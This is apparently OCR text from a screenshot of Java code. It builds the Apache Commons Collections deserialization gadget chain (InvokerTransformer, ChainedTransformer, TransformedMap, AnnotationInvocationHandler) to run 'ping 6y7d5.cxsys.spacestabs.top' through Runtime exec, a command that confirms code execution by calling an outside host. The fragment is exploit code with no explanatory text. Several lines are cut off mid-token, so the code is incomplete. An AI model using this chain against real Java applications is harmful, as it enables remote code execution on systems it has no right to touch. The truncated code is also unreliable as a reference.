 31 new InvokerTransformer(
32 methodName: "exec",
33 new Class[]{String.class},
34 new Object[]{"ping 6y7d5.cxsys.spacestabs.top"}
35 )
36 };
37 Transformer chainedTransformer = new ChainedTransformer(transformers);
38 HashMap<Object,Object> map = new HashMap<>();
39 map.put("value","xxx");
40 Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,chainedTransfor
41 Class<?> clazzSink = Class.forName( className: "sun.reflect.annotation.AnnotationInvoc
42 Constructor<?> constructor = clazzSink.getDeclaredConstructor(Class.class, Map.class
43 constructor.setAccessible(true);
44 Object instance = constructor.newInstance(Retention.class, transformedMap);